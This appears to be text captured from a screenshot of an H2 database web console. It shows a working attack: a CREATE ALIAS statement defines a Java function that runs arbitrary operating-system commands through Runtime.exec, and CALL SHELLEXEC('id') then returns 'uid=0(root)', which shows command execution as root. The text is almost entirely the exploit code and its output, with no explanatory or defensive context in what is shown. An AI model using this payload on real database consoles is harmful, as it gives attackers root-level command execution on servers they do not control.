 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(135 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 46 ms)